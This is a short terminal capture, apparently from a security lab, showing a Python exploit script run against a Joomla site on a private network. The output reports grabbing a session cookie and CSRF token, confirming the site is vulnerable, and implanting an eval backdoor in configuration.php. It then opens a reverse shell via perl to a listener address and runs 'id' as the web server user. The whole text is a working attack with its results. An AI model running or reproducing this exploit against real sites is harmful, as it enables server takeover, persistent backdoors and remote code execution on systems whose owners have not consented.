 ➜ joomla python3 joomla20191002.py -t http://192.168.2.111:8080/ -
-exploit -l 192.168.2.189 -p 45678
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://192.168.2.111:8080
//configuration.php in a POST with latoxmaqbwghhshasyswntzdlvoutmtn
oqizgapvbzjstjccgb
[*] Now it's time to reverse, trying with a system + perl
media
modules
plugins
robots.txt
templates
tmp
web.config.txt
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ clear
TERM environment variable not set.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
水滴安全实验室